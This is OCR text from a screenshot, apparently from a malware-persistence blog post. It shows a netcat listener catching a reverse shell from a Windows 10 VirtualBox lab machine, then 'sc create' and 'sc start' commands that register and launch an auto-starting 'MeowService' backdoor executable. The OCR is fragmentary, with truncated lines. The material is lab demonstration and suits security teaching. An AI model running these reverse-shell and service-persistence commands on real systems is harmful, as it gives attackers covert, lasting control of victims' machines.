 (cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
Virtual Memory: In Use: 1,099 MB
Page File Location(s): C:\pagefile.sys
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes
Name
lsass.e
lsass.e
meow
service
service
spools
spools
svchos
svchos
svchos
svchos
svchos
CPU Usage:
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAU
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 126 Stepping 5 Ge
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Process
Hacker 2
x32dbg
Type here to search